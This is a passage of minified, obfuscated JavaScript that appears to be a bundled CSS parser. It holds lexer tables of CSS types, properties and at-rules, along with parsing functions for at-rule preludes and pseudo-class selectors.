tegy":t(2180),"saturate()":t(1079),"scale()":t(2770),"scale3d()":t(3433),"scaleX()":t(1628),"scaleY()":t(1651),"scaleZ()":t(2948),"scroll()":t(2686),scroller:t(1084),"self-position":t(1690),"shape-radius":t(639),"sign()":t(3045),"skew()":t(2078),"skewX()":t(1086),"skewY()":t(1762),"sepia()":t(1575),shadow:t(1897),"shadow-t":t(1638),shape:t(1974),"shape-box":t(1072),"side-or-corner":t(1914),"sin()":t(3244),"single-animation":t(2373),"single-animation-direction":t(3081),"single-animation-fill-mode":t(3430),"single-animation-iteration-count":t(2363),"single-animation-play-state":t(2705),"single-animation-timeline":t(2543),"single-transition":t(1199),"single-transition-property":t(3208),size:t(2716),"sqrt()":t(1783),"step-position":t(1981),"step-timing-function":t(1697),"subclass-selector":t(2830),"supports-condition":t(1839),"supports-in-parens":t(2968),"supports-feature":t(3181),"supports-decl":t(2744),"supports-selector-fn":t(1301),symbol:t(1113),"system-color":t(2026),"tan()":t(590),target:t(3094),"target-counter()":t(3119),"target-counters()":t(3028),"target-text()":t(2895),"time-percentage":t(3437),"timeline-range-name":t(950),"easing-function":t(2121),"track-breadth":t(1583),"track-list":t(1837),"track-repeat":t(2007),"track-size":t(764),"transform-function":t(1757),"transform-list":t(2432),"transition-behavior-value":t(1973),"translate()":t(441),"translate3d()":t(3246),"translateX()":t(1977),"translateY()":t(1119),"translateZ()":t(1099),"type-or-unit":t(2201),"type-selector":t(3377),"var()":t(3285),"view()":t(617),"viewport-length":t(2291),"visual-box":t(1957),"wq-name":t(2219),"-legacy-gradient":t(479),"-legacy-linear-gradient":t(986),"-legacy-repeating-linear-gradient":t(982),"-legacy-linear-gradient-arguments":t(2129),"-legacy-radial-gradient":t(885),"-legacy-repeating-radial-gradient":t(3342),"-legacy-radial-gradient-arguments":t(897),"-legacy-radial-gradient-size":t(3343),"-legacy-radial-gradient-shape":t(2161),"-non-standard-font":t(1431),"-non-standard-color":t(3379),"-non-standard-image-rendering":t(3424),"-non-standard-overflow":t(1909),"-non-standard-size":t(3036),"-webkit-gradient()":t(1018),"-webkit-gradient-color-stop":t(3088),"-webkit-gradient-point":t(2252),"-webkit-gradient-radius":t(1806),"-webkit-gradient-type":t(1685),"-webkit-mask-box-repeat":t(2474),"-ms-filter-function-list":t(1153),"-ms-filter-function":t(2203),"-ms-filter-function-progid":t(1035),"-ms-filter-function-legacy":t(1414),"absolute-color-base":t(1065),"absolute-color-function":t(1279),age:t(900),"anchor-name":t(1917),"attr-name":t(1786),"attr-fallback":t(1242),"bg-clip":t(698),bottom:t(1696),"container-name":t(930),"container-condition":t(2628),"coord-box":t(2242),"generic-voice":t(3352),gender:t(1825),"generic-script-specific":t(1624),"generic-complete":t(659),"generic-incomplete":t(2140),"-non-standard-generic-family":t(717),left:t(1696),"color-base":t(2001),"color-function":t(1279),"device-cmyk()":t(1674),"legacy-device-cmyk-syntax":t(2174),"modern-device-cmyk-syntax":t(2099),"cmyk-component":t(2594),"color-mix()":t(1112),"color-space":t(2539),"custom-color-space":t(1917),paint:t(945),"palette-identifier":t(1917),right:t(1696),"scope-start":t(3056),"scope-end":t(3056),"forgiving-selector-list":t(2113),"forgiving-relative-selector-list":t(2227),"selector-list":t(1416),"complex-real-selector-list":t(1956),"simple-selector-list":t(3368),"relative-real-selector-list":t(1090),"complex-selector-unit":t(3258),"complex-real-selector":t(2874),"relative-real-selector":t(834),"pseudo-compound-selector":t(1161),"simple-selector":t(997),"legacy-pseudo-element-selector":t(3057),"single-animation-composition":t(2157),"svg-length":t(1866),"svg-writing-mode":t(1088),top:t(1696),x:t(2013),y:t(2013),declaration:t(3071),"declaration-list":t(3040),url:t(898),"url-modifier":t(3364),"number-zero-one":t(608),"number-one-or-greater":t(926),"color()":t(623),"colorspace-params":t(3291),"predefined-rgb-params":t(1534),"predefined-rgb":t(2492),"xyz-params":t(2808),"xyz-space":t(2372),"oklab()":t(2805),"oklch()":t(913),"offset-path":t(2827),"rect()":t(1453),"xywh()":t(1078),"query-in-parens":t(3032),"size-feature":t(3438),"style-feature":t(1678),"style-query":t(1149),"style-condition":t(2410),"style-in-parens":t(785),"-non-standard-display":t(1850),"inset-area":t(1447),"position-area":t(2960),"anchor()":t(864),"anchor-side":t(2438),"anchor-size()":t(962),"anchor-size":t(702),"anchor-element":t(1917),"try-size":t(2743),"try-tactic":t(2371),"font-variant-css2":t(1007),"font-width-css3":t(1924),"system-family-name":t(2546)},properties:{"--*":t(813),"-ms-accelerator":t(2450),"-ms-block-progression":t(2969),"-ms-content-zoom-chaining":t(434),"-ms-content-zooming":t(2719),"-ms-content-zoom-limit":t(3358),"-ms-content-zoom-limit-max":t(841),"-ms-content-zoom-limit-min":t(841),"-ms-content-zoom-snap":t(1406),"-ms-content-zoom-snap-points":t(2934),"-ms-content-zoom-snap-type":t(2434),"-ms-filter":t(2061),"-ms-flow-from":t(2316),"-ms-flow-into":t(2316),"-ms-grid-columns":t(2582),"-ms-grid-rows":t(2582),"-ms-high-contrast-adjust":t(1103),"-ms-hyphenate-limit-chars":t(895),"-ms-hyphenate-limit-lines":t(721),"-ms-hyphenate-limit-zone":t(3016),"-ms-ime-align":t(1683),"-ms-overflow-style":t(478),"-ms-scrollbar-3dlight-color":t(1442),"-ms-scrollbar-arrow-color":t(1442),"-ms-scrollbar-base-color":t(1442),"-ms-scrollbar-darkshadow-color":t(1442),"-ms-scrollbar-face-color":t(1442),"-ms-scrollbar-highlight-color":t(1442),"-ms-scrollbar-shadow-color":t(1442),"-ms-scrollbar-track-color":t(1442),"-ms-scroll-chaining":t(618),"-ms-scroll-limit":t(1933),"-ms-scroll-limit-x-max":t(463),"-ms-scroll-limit-x-min":t(1553),"-ms-scroll-limit-y-max":t(463),"-ms-scroll-limit-y-min":t(1553),"-ms-scroll-rails":t(1816),"-ms-scroll-snap-points-x":t(1692),"-ms-scroll-snap-points-y":t(1692),"-ms-scroll-snap-type":t(2434),"-ms-scroll-snap-x":t(1585),"-ms-scroll-snap-y":t(1183),"-ms-scroll-translation":t(3114),"-ms-text-autospace":t(692),"-ms-touch-select":t(3229),"-ms-user-select":t(1770),"-ms-wrap-flow":t(2185),"-ms-wrap-margin":t(1553),"-ms-wrap-through":t(1477),"-moz-appearance":t(3261),"-moz-binding":t(2263),"-moz-border-bottom-colors":t(2151),"-moz-border-left-colors":t(2151),"-moz-border-right-colors":t(2151),"-moz-border-top-colors":t(2151),"-moz-context-properties":t(851),"-moz-float-edge":t(1932),"-moz-force-broken-image-icon":t(1465),"-moz-image-region":t(3255),"-moz-orient":t(861),"-moz-outline-radius":t(3241),"-moz-outline-radius-bottomleft":t(847),"-moz-outline-radius-bottomright":t(847),"-moz-outline-radius-topleft":t(847),"-moz-outline-radius-topright":t(847),"-moz-stack-sizing":t(3050),"-moz-text-blink":t(2288),"-moz-user-focus":t(596),"-moz-user-input":t(1921),"-moz-user-modify":t(1993),"-moz-window-dragging":t(1504),"-moz-window-shadow":t(2222),"-webkit-appearance":t(2748),"-webkit-border-before":t(3129),"-webkit-border-before-color":t(1442),"-webkit-border-before-style":t(1514),"-webkit-border-before-width":t(2064),"-webkit-box-reflect":t(2509),"-webkit-line-clamp":t(1843),"-webkit-mask":t(955),"-webkit-mask-attachment":t(1297),"-webkit-mask-clip":t(3e3),"-webkit-mask-composite":t(1326),"-webkit-mask-image":t(3202),"-webkit-mask-origin":t(2570),"-webkit-mask-position":t(762),"-webkit-mask-position-x":t(3066),"-webkit-mask-position-y":t(3216),"-webkit-mask-repeat":t(3190),"-webkit-mask-repeat-x":t(2136),"-webkit-mask-repeat-y":t(2136),"-webkit-mask-size":t(1630),"-webkit-overflow-scrolling":t(1058),"-webkit-tap-highlight-color":t(1442),"-webkit-text-fill-color":t(1442),"-webkit-text-stroke":t(925),"-webkit-text-stroke-color":t(1442),"-webkit-text-stroke-width":t(1553),"-webkit-touch-callout":t(2816),"-webkit-user-modify":t(1276),"accent-color":t(1793),"align-content":t(2070),"align-items":t(1836),"align-self":t(3331),"align-tracks":t(3333),all:t(1093),"anchor-name":t(2602),"anchor-scope":t(2788),animation:t(1087),"animation-composition":t(2964),"animation-delay":t(1111),"animation-direction":t(1582),"animation-duration":t(1111),"animation-fill-mode":t(1887),"animation-iteration-count":t(934),"animation-name":t(631),"animation-play-state":t(916),"animation-range":t(472),"animation-range-end":t(1291),"animation-range-start":t(1291),"animation-timing-function":t(1743),"animation-timeline":t(562),appearance:t(1264),"aspect-ratio":t(430),azimuth:t(1804),"backdrop-filter":t(2188),"backface-visibility":t(2641),background:t(2857),"background-attachment":t(1297),"background-blend-mode":t(1002),"background-clip":t(2394),"background-color":t(1442),"background-image":t(1659),"background-origin":t(1980),"background-position":t(1536),"background-position-x":t(2828),"background-position-y":t(2384),"background-repeat":t(3190),"background-size":t(1630),"block-size":t(2826),border:t(1558),"border-block":t(3153),"border-block-color":t(2386),"border-block-style":t(2634),"border-block-width":t(874),"border-block-end":t(3153),"border-block-end-color":t(3178),"border-block-end-style":t(2634),"border-block-end-width":t(874),"border-block-start":t(3153),"border-block-start-color":t(3178),"border-block-start-style":t(2634),"border-block-start-width":t(874),"border-bottom":t(1558),"border-bottom-color":t(3178),"border-bottom-left-radius":t(2218),"border-bottom-right-radius":t(2218),"border-bottom-style":t(3367),"border-bottom-width":t(3441),"border-collapse":t(1847),"border-color":t(2643),"border-end-end-radius":t(2218),"border-end-start-radius":t(2218),"border-image":t(1061),"border-image-outset":t(532),"border-image-repeat":t(2500),"border-image-slice":t(2811),"border-image-source":t(505),"border-image-width":t(3387),"border-inline":t(3153),"border-inline-end":t(3153),"border-inline-color":t(2386),"border-inline-style":t(2634),"border-inline-width":t(874),"border-inline-end-color":t(3178),"border-inline-end-style":t(2634),"border-inline-end-width":t(874),"border-inline-start":t(3153),"border-inline-start-color":t(3178),"border-inline-start-style":t(2634),"border-inline-start-width":t(874),"border-left":t(1558),"border-left-color":t(1442),"border-left-style":t(3367),"border-left-width":t(3441),"border-radius":t(835),"border-right":t(1558),"border-right-color":t(1442),"border-right-style":t(3367),"border-right-width":t(3441),"border-spacing":t(2031),"border-start-end-radius":t(2218),"border-start-start-radius":t(2218),"border-style":t(1737),"border-top":t(1558),"border-top-color":t(1442),"border-top-left-radius":t(2218),"border-top-right-radius":t(2218),"border-top-style":t(3367),"border-top-width":t(3441),"border-width":t(2331),bottom:t(1857),"box-align":t(2487),"box-decoration-break":t(2991),"box-direction":t(2482),"box-flex":t(2013),"box-flex-group":t(2049),"box-lines":t(993),"box-ordinal-group":t(2049),"box-orient":t(3251),"box-pack":t(3124),"box-shadow":t(1667),"box-sizing":t(593),"break-after":t(3100),"break-before":t(3100),"break-inside":t(2540),"caption-side":t(1519),caret:t(716),"caret-color":t(1793),"caret-shape":t(780),clear:t(3007),clip:t(3255),"clip-path":t(2855),"clip-rule":t(2254),color:t(1442),"color-interpolation-filters":t(1818),"color-scheme":t(1435),"column-count":t(2010),"column-fill":t(1169),"column-gap":t(670),"column-rule":t(1987),"column-rule-color":t(1442),"column-rule-style":t(1514),"column-rule-width":t(2064),"column-span":t(1700),"column-width":t(1696),columns:t(655),contain:t(2292),"contain-intrinsic-size":t(3194),"contain-intrinsic-block-size":t(2682),"contain-intrinsic-height":t(2682),"contain-intrinsic-inline-size":t(2682),"contain-intrinsic-width":t(2682),container:t(3103),"container-name":t(2286),"container-type":t(1996),content:t(2985),"content-visibility":t(2750),"counter-increment":t(2553),"counter-reset":t(2761),"counter-set":t(2553),cursor:t(643),d:t(2264),cx:t(1806),cy:t(1806),direction:t(1884),display:t(1143),"dominant-baseline":t(2692),"empty-cells":t(2852),"field-sizing":t(3238),fill:t(1059),"fill-opacity":t(3264),"fill-rule":t(2254),filter:t(1792),flex:t(2440),"flex-basis":t(1015),"flex-direction":t(2277),"flex-flow":t(1904),"flex-grow":t(2013),"flex-shrink":t(2013),"flex-wrap":t(2936),float:t(2260),font:t(1457),"font-family":t(991),"font-feature-settings":t(495),"font-kerning":t(3299),"font-language-override":t(3436),"font-optical-sizing":t(1103),"font-palette":t(1299),"font-variation-settings":t(2193),"font-size":t(2525),"font-size-adjust":t(1486),"font-smooth":t(1518),"font-stretch":t(2967),"font-style":t(3447),"font-synthesis":t(3351),"font-synthesis-position":t(1103),"font-synthesis-small-caps":t(1103),"font-synthesis-style":t(1103),"font-synthesis-weight":t(1103),"font-variant":t(3420),"font-variant-alternates":t(1173),"font-variant-caps":t(924),"font-variant-east-asian":t(2439),"font-variant-emoji":t(2993),"font-variant-ligatures":t(555),"font-variant-numeric":t(640),"font-variant-position":t(1572),"font-weight":t(1295),"forced-color-adjust":t(1039),gap:t(1432),grid:t(1840),"grid-area":t(2667),"grid-auto-columns":t(1513),"grid-auto-flow":t(1644),"grid-auto-rows":t(1513),"grid-column":t(1450),"grid-column-end":t(2427),"grid-column-gap":t(1821),"grid-column-start":t(2427),"grid-gap":t(1584),"grid-row":t(1450),"grid-row-end":t(2427),"grid-row-gap":t(1821),"grid-row-start":t(2427),"grid-template":t(1627),"grid-template-areas":t(569),"grid-template-columns":t(547),"grid-template-rows":t(547),"hanging-punctuation":t(855),height:t(2245),"hyphenate-character":t(1047),"hyphenate-limit-chars":t(2319),hyphens:t(2941),"image-orientation":t(3059),"image-rendering":t(2565),"image-resolution":t(2027),"ime-mode":t(1308),"initial-letter":t(2074),"initial-letter-align":t(1763),"inline-size":t(2826),"input-security":t(1103),inset:t(2608),"inset-block":t(2355),"inset-block-end":t(1448),"inset-block-start":t(1448),"inset-inline":t(2355),"inset-inline-end":t(1448),"inset-inline-start":t(1448),"interpolate-size":t(2864),isolation:t(1273),"justify-content":t(2130),"justify-items":t(3397),"justify-self":t(2468),"justify-tracks":t(795),left:t(1857),"letter-spacing":t(670),"line-break":t(627),"line-clamp":t(1843),"line-height":t(2320),"line-height-step":t(1553),"list-style":t(511),"list-style-image":t(1706),"list-style-position":t(1654),"list-style-type":t(1128),margin:t(2109),"margin-block":t(2813),"margin-block-end":t(863),"margin-block-start":t(863),"margin-bottom":t(1857),"margin-inline":t(2813),"margin-inline-end":t(863),"margin-inline-start":t(863),"margin-left":t(1857),"margin-right":t(1857),"margin-top":t(1857),"margin-trim":t(1208),marker:t(2191),"marker-end":t(2191),"marker-mid":t(2191),"marker-start":t(2191),mask:t(3454),"mask-border":t(3417),"mask-border-mode":t(507),"mask-border-outset":t(532),"mask-border-repeat":t(2500),"mask-border-slice":t(2251),"mask-border-source":t(505),"mask-border-width":t(3387),"mask-clip":t(1978),"mask-composite":t(850),"mask-image":t(3202),"mask-mode":t(715),"mask-origin":t(2790),"mask-position":t(762),"mask-repeat":t(3190),"mask-size":t(1630),"mask-type":t(507),"masonry-auto-flow":t(3283),"math-depth":t(775),"math-shift":t(2881),"math-style":t(2881),"max-block-size":t(1602),"max-height":t(3168),"max-inline-size":t(1602),"max-lines":t(1843),"max-width":t(3168),"min-block-size":t(2742),"min-height":t(2245),"min-inline-size":t(2742),"min-width":t(2245),"mix-blend-mode":t(2566),"object-fit":t(487),"object-position":t(433),offset:t(1811),"offset-anchor":t(2669),"offset-distance":t(1821),"offset-path":t(2541),"offset-position":t(2200),"offset-rotate":t(2937),opacity:t(2223),order:t(2049),orphans:t(2049),outline:t(605),"outline-color":t(1793),"outline-offset":t(1553),"outline-style":t(2367),"outline-width":t(3441),overflow:t(2935),"overflow-anchor":t(1103),"overflow-block":t(2693),"overflow-clip-box":t(722),"overflow-clip-margin":t(1245),"overflow-inline":t(2693),"overflow-wrap":t(2339),"overflow-x":t(2693),"overflow-y":t(2693),overlay:t(971),"overscroll-behavior":t(578),"overscroll-behavior-block":t(1935),"overscroll-behavior-inline":t(1935),"overscroll-behavior-x":t(1935),"overscroll-behavior-y":t(1935),padding:t(548),"padding-block":t(790),"padding-block-end":t(3008),"padding-block-start":t(3008),"padding-bottom":t(1806),"padding-inline":t(790),"padding-inline-end":t(3008),"padding-inline-start":t(3008),"padding-left":t(1806),"padding-right":t(1806),"padding-top":t(1806),page:t(723),"page-break-after":t(2173),"page-break-before":t(2173),"page-break-inside":t(2538),"paint-order":t(3332),perspective:t(2786),"perspective-origin":t(433),"place-content":t(837),"place-items":t(592),"place-self":t(3117),"pointer-events":t(480),position:t(1388),"position-anchor":t(2782),"position-area":t(1846),"position-try":t(856),"position-try-fallbacks":t(2043),"position-try-order":t(1405),"position-visibility":t(2959),"print-color-adjust":t(3128),quotes:t(808),r:t(1806),resize:t(1383),right:t(1857),rotate:t(2829),"row-gap":t(670),"ruby-align":t(2896),"ruby-merge":t(2004),"ruby-position":t(2583),rx:t(1806),ry:t(1806),scale:t(2225),"scrollbar-color":t(1032),"scrollbar-gutter":t(2076),"scrollbar-width":t(1223),"scroll-behavior":t(585),"scroll-margin":t(1997),"scroll-margin-block":t(1729),"scroll-margin-block-start":t(1553),"scroll-margin-block-end":t(1553),"scroll-margin-bottom":t(1553),"scroll-margin-inline":t(1729),"scroll-margin-inline-start":t(1553),"scroll-margin-inline-end":t(1553),"scroll-margin-left":t(1553),"scroll-margin-right":t(1553),"scroll-margin-top":t(1553),"scroll-padding":t(1085),"scroll-padding-block":t(2920),"scroll-padding-block-start":t(2291),"scroll-padding-block-end":t(2291),"scroll-padding-bottom":t(2291),"scroll-padding-inline":t(2920),"scroll-padding-inline-start":t(2291),"scroll-padding-inline-end":t(2291),"scroll-padding-left":t(2291),"scroll-padding-right":t(2291),"scroll-padding-top":t(2291),"scroll-snap-align":t(1777),"scroll-snap-coordinate":t(2426),"scroll-snap-destination":t(433),"scroll-snap-points-x":t(653),"scroll-snap-points-y":t(653),"scroll-snap-stop":t(878),"scroll-snap-type":t(514),"scroll-snap-type-x":t(2530),"scroll-snap-type-y":t(2530),"scroll-timeline":t(1822),"scroll-timeline-axis":t(1637),"scroll-timeline-name":t(768),"shape-image-threshold":t(2223),"shape-margin":t(1821),"shape-outside":t(2557),"shape-rendering":t(2195),stroke:t(1059),"stroke-dasharray":t(677),"stroke-dashoffset":t(947),"stroke-linecap":t(1024),"stroke-linejoin":t(1438),"stroke-miterlimit":t(524),"stroke-opacity":t(2917),"stroke-width":t(947),"tab-size":t(2262),"table-layout":t(1461),"text-align":t(474),"text-align-last":t(2021),"text-anchor":t(884),"text-combine-upright":t(2589),"text-decoration":t(2850),"text-decoration-color":t(1442),"text-decoration-line":t(2908),"text-decoration-skip":t(1975),"text-decoration-skip-ink":t(3219),"text-decoration-style":t(1948),"text-decoration-thickness":t(3136),"text-emphasis":t(2951),"text-emphasis-color":t(1442),"text-emphasis-position":t(2348),"text-emphasis-style":t(2325),"text-indent":t(2327),"text-justify":t(1148),"text-orientation":t(2866),"text-overflow":t(2305),"text-rendering":t(3151),"text-shadow":t(1323),"text-size-adjust":t(1454),"text-spacing-trim":t(1003),"text-transform":t(2244),"text-underline-offset":t(2512),"text-underline-position":t(1597),"text-wrap":t(3102),"text-wrap-mode":t(3126),"text-wrap-style":t(1605),"timeline-scope":t(2602),top:t(1857),"touch-action":t(1992),transform:t(988),"transform-box":t(712),"transform-origin":t(2521),"transform-style":t(820),transition:t(2639),"transition-behavior":t(944),"transition-delay":t(1111),"transition-duration":t(1111),"transition-property":t(2029),"transition-timing-function":t(1743),translate:t(2924),"unicode-bidi":t(1576),"user-select":t(871),"vector-effect":t(2655),"vertical-align":t(2147),"view-timeline":t(2335),"view-timeline-axis":t(1637),"view-timeline-inset":t(1880),"view-timeline-name":t(2602),"view-transition-name":t(966),visibility:t(2351),"white-space":t(2006),"white-space-collapse":t(2548),widows:t(2049),width:t(2245),"will-change":t(1341),"word-break":t(1606),"word-spacing":t(2793),"word-wrap":t(642),"writing-mode":t(2380),x:t(1806),y:t(1806),"z-index":t(571),zoom:t(3010),"-moz-background-clip":t(1527),"-moz-border-radius-bottomleft":t(465),"-moz-border-radius-bottomright":t(2494),"-moz-border-radius-topleft":t(1151),"-moz-border-radius-topright":t(2494),"-moz-control-character-visibility":t(2641),"-moz-osx-font-smoothing":t(444),"-moz-user-select":t(3069),"-ms-flex-align":t(2179),"-ms-flex-item-align":t(1429),"-ms-flex-line-pack":t(1752),"-ms-flex-negative":t(3439),"-ms-flex-pack":t(681),"-ms-flex-order":t(2049),"-ms-flex-positive":t(2681),"-ms-flex-preferred-size":t(3087),"-ms-interpolation-mode":t(1774),"-ms-grid-column-align":t(621),"-ms-grid-row-align":t(621),"-ms-hyphenate-limit-last":t(1862),"-webkit-background-clip":t(3e3),"-webkit-column-break-after":t(2762),"-webkit-column-break-before":t(2762),"-webkit-column-break-inside":t(2762),"-webkit-font-smoothing":t(1749),"-webkit-mask-box-image":t(2522),"-webkit-print-color-adjust":t(3128),"-webkit-text-security":t(3175),"-webkit-user-drag":t(3330),"-webkit-user-select":t(647),"alignment-baseline":t(1233),"baseline-shift":t(718),behavior:t(2228),cue:t(1522),"cue-after":t(2060),"cue-before":t(2060),"glyph-orientation-horizontal":t(1990),"glyph-orientation-vertical":t(1990),kerning:t(454),pause:t(2554),"pause-after":t(2833),"pause-before":t(2833),rest:t(2016),"rest-after":t(2833),"rest-before":t(2833),src:t(604),speak:t(1745),"speak-as":t(1152),"unicode-range":t(818),"voice-balance":t(1834),"voice-duration":t(573),"voice-family":t(2436),"voice-pitch":t(1216),"voice-range":t(1216),"voice-rate":t(1712),"voice-stress":t(814),"voice-volume":t(1596),"white-space-trim":t(1412)},atrules:{charset:{prelude:t(2061),descriptors:null},"counter-style":{prelude:t(2982),descriptors:{"additive-symbols":t(3284),fallback:t(2982),negative:t(1730),pad:t(1174),prefix:t(2080),range:t(470),"speak-as":t(676),suffix:t(2080),symbols:t(498),system:t(1005)}},document:{prelude:t(1765),descriptors:null},"font-palette-values":{prelude:t(1917),descriptors:{"base-palette":t(3314),"font-family":t(3105),"override-colors":t(1187)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2104),"descent-override":t(2104),"font-display":t(1716),"font-family":t(1092),"font-feature-settings":t(495),"font-variation-settings":t(2193),"font-stretch":t(2243),"font-style":t(854),"font-weight":t(2636),"line-gap-override":t(2104),"size-adjust":t(841),src:t(604),"unicode-range":t(818)}},"font-feature-values":{prelude:t(3105),descriptors:null},import:{prelude:t(1387),descriptors:null},keyframes:{prelude:t(2022),descriptors:null},layer:{prelude:t(2019),descriptors:null},media:{prelude:t(2677),descriptors:null},namespace:{prelude:t(2034),descriptors:null},page:{prelude:t(3390),descriptors:{bleed:t(463),marks:t(2449),"page-orientation":t(2758),size:t(2690)}},"position-try":{prelude:t(1917),descriptors:{top:t(1448),left:t(2926),bottom:t(1362),right:t(2654),"inset-block-start":t(591),"inset-block-end":t(1055),"inset-inline-start":t(2599),"inset-inline-end":t(1155),"inset-block":t(994),"inset-inline":t(1188),inset:t(3403),"margin-top":t(1049),"margin-left":t(863),"margin-bottom":t(2633),"margin-right":t(3004),"margin-block-start":t(953),"margin-block-end":t(2314),"margin-inline-start":t(3249),"margin-inline-end":t(1961),margin:t(2234),"margin-block":t(2126),"margin-inline":t(3111),width:t(2826),height:t(1144),"min-width":t(2742),"min-height":t(2045),"max-width":t(1602),"max-height":t(1011),"block-size":t(1863),"inline-size":t(1006),"min-block-size":t(1246),"min-inline-size":t(1908),"max-block-size":t(2979),"max-inline-size":t(1500),"align-self":t(3110),"justify-self":t(2446)}},property:{prelude:t(1137),descriptors:{syntax:t(2061),inherits:t(1336),"initial-value":t(1197)}},scope:{prelude:t(3089),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(2422),descriptors:null},container:{prelude:t(2523),descriptors:null},nest:{prelude:t(1416),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(2831)]){case Nt:return this[n(2810)]();case Dt:return this[n(1668)]();case Zt:return this[n(2389)](this[n(2346)],e[n(3152)]);case Bt:return this[n(3442)](this[n(2346)],e[n(3152)]);case Ct:return this[n(2048)]();case It:return this[n(2862)]();case Lt:return this[n(3418)]();case jt:return this[n(694)]();case Tt:return this[n(515)](this[n(2404)],this[n(2720)],n(1410))?this[n(1664)]():this[n(3198)](this[n(2346)],e[n(3152)]);case Ut:return this[n(1664)]();case Et:return this[n(667)](this[n(2404)],117)&&this[n(667)](this[n(2404)]+1,43)?this[n(2887)]():this[n(567)]();case Ot:{const t=this[n(735)](this[n(2404)]);if(47===t||42===t||43===t||45===t)return this[n(1668)]();35===t&&this[n(3306)](n(3182),this[n(2404)]+1);break}}}const Ml={getNode:Sl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(1946)]&&r(1591)!==n[r(1946)][r(539)]&&null!==e&&r(1591)!==e[r(539)]&&n[r(1355)]({type:r(1591),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(2831)]){case Bt:return this[e(2949)]();case Nt:return this[e(672)]();case Pt:return this[e(894)](1)===Pt?this[e(2971)]():this[e(427)]();case Et:return this[e(2247)]();case jt:case Lt:return this[e(3418)]();case It:46===this[e(735)](this[e(2404)])&&this[e(3306)](e(2435),this[e(2404)]+1);break;case Ot:switch(this[e(735)](this[e(2404)])){case 43:case 62:case 126:case 47:return this[e(1591)]();case 46:return this[e(2429)]();case 42:case 124:return this[e(2247)]();case 35:return this[e(672)]();case 38:return this[e(1077)]()}}}};function Tl(e){const n=t;return null!==e&&n(1668)===e[n(539)]&&("-"===e[n(3013)][e[n(3013)][n(912)]-1]||"+"===e[n(3013)][e[n(3013)][n(912)]-1])}const ql={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(3013)]=" "+e[r(3013)]),Tl(n[r(1946)])&&(n[r(1946)][r(3013)]+=" ")},expression:function(){const e=t;return this[e(2618)](this[e(1034)](null,!1))},var:function(){const e=t,n=this[e(1437)]();if(this[e(1162)](),n[e(1355)](this[e(567)]()),this[e(1162)](),this[e(2831)]===Dt){n[e(1355)](this[e(1668)]());const t=this[e(2814)],r=this[e(1984)]?this[e(2701)](null):this[e(1034)](this[e(941)],!1);if(e(2701)===r[e(539)]&&r[e(1095)][e(2420)])for(let n=t-this[e(2814)];n<=0;n++)if(this[e(894)](n)===Wt){r[e(1095)][e(417)]({type:e(1609),loc:null,value:" "});break}n[e(1355)](r)}return n}},Nl=new Set([t(3394),t(1546),t(2765),"or"]),Cl={parse:{prelude(){const e=t,n=this[e(1437)]();if(this[e(2831)]===Et){const t=this[e(483)](this[e(2404)],this[e(2720)]);Nl[e(3412)](t[e(2722)]())||n[e(1355)](this[e(567)]())}return n[e(1355)](this[e(3401)](e(1577))),n},block(e=!1){return this[t(1629)](e)}}},Ul={parse:{prelude:null,block(){return this[t(1629)](!0)}}};function Ol(e,n){const r=t;return this[r(989)]((()=>{const t=r;try{return e[t(957)](this)}finally{this[t(1162)](),this[t(1116)](0)!==Xt&&this[t(3306)]()}}),n||(()=>this[r(1034)](null,!0)))}const jl={layer(){const e=t;this[e(1162)]();const n=this[e(1437)](),r=Ol[e(957)](this,this[e(832)]);return e(1034)===r[e(539)]&&""===r[e(3013)]||n[e(1355)](r),n},supports(){const e=t;this[e(1162)]();const n=this[e(1437)](),r=Ol[e(957)](this,this[e(3033)],(()=>Ol[e(957)](this,(()=>this[e(3401)](e(1235))))));return e(1034)===r[e(539)]&&""===r[e(3013)]||n[e(1355)](r),n}},Ll={container:Cl,"font-face":Ul,import:{parse:{prelude(){const e=t,n=this[e(1437)]();switch(this[e(2831)]){case Ct:n[e(1355)](this[e(2048)]());break;case Ut:case Tt:n[e(1355)](this[e(1664)]());break;default:this[e(3306)](e(2138))}return this[e(1162)](),this[e(2831)]===Et&&this[e(515)](this[e(2404)],this[e(2720)],e(2844))?n[e(1355)](this[e(567)]()):this[e(2831)]===Tt&&this[e(515)](this[e(2404)],this[e(2720)],e(1769))&&n[e(1355)](this[e(3198)](null,jl)),this[e(1162)](),this[e(2831)]===Tt&&this[e(515)](this[e(2404)],this[e(2720)],e(1145))&&n[e(1355)](this[e(3198)](null,jl)),this[e(1116)](0)!==Et&&this[e(1116)](0)!==Zt||n[e(1355)](this[e(1976)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2618)](this[e(3350)]())},block(){return this[t(1629)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2618)](this[e(1976)]())},block(e=!1){return this[t(1629)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2618)](this[e(2591)]())},block(){return this[t(1629)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2618)](this[e(2591)]())},block(){return this[t(1629)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2618)](this[e(3322)]())},block(e=!1){return this[t(1629)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(1629)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2618)](this[e(3401)](e(1235)))},block(e=!1){return this[t(1629)](e)}}}},Il={parse(){const e=t;return this[e(2618)](this[e(2591)]())}},Wl={parse(){const e=t;return this[e(2618)](this[e(2350)]())}},Rl={parse(){const e=t;return this[e(2618)](this[e(567)]())}},Fl={parse:function(){const e=t,n=this[e(1437)]();this[e(1162)]();t:for(;!this[e(1919)];){switch(this[e(2831)]){case Et:n[e(1355)](this[e(567)]());break;case Ct:n[e(1355)](this[e(2048)]());break;case Dt:n[e(1355)](this[e(1668)]());break;case Xt:break t;default:this[e(3306)](e(892))}this[e(1162)]()}return n}},Pl={parse(){const e=t;return this[e(2618)](this[e(1212)]())}},Hl={dir:Rl,has:Il,lang:Fl,matches:Il,is:Il,"-moz-any":Il,"-webkit-any":Il,where:Il,not:Il,"nth-child":Pl,"nth-last-child":Pl,"nth-last-of-type":Pl,"nth-of-type":Pl,slotted:Wl,host:Wl,"host-context":Wl},Dl=function n(r){const i=t,o=function(t){const e=a1q;let n="",r=e(1492),i=!1,o=Fe,s=!1;const a=new 